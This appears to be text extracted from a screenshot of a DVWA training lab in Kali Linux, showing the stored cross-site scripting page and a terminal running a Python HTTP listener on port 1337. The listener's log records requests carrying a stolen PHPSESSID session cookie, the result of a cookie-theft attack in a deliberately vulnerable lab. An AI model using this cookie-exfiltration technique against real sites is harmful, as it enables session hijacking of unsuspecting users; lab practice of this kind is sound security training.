 192.168.1.102/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: io
Message:
More info
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [12/Jan/2024 18:21:49] "GET /?security=low;%20PHPSESSID=812886938e1b1ef2df6269d9dc05be8f HTTP/1.1" 200 -
127.0.0.1 - - [12/Jan/2024 18:21:53] "GET /?security=low;%20PHPSESSID=812886938e1b1ef2df6269d9dc05be8f HTTP/1.1" 200 -
127.0.0.1 - - [12/Jan/2024 18:22:45] "GET /?security=low;%20PHPSESSID=812886938e1b1ef2df6269d9dc05be8f HTTP/1.1" 200 -